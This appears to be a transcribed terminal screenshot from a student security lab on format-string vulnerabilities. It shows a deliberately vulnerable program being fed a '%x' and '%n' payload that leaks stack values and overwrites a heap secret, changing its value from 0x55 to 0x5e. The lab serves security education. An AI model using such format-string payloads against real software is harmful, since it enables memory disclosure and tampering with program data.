 Terminal
[11/23/2016 06:09] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source# pico my
string
[11/23/2016 06:09] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source# ./vul_p
rog < mystring
The variable secret's address is 0xbf875f50 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
Please enter a decimal integer
Please enter a string
%s,%x,%x,%x,%x,%x,%x,%x,%x,%n,1,b76b4309,bf875f7f,bf875f7e,0,bf876064,804b018,804b008,
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x5e
[11/23/2016 06:09] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#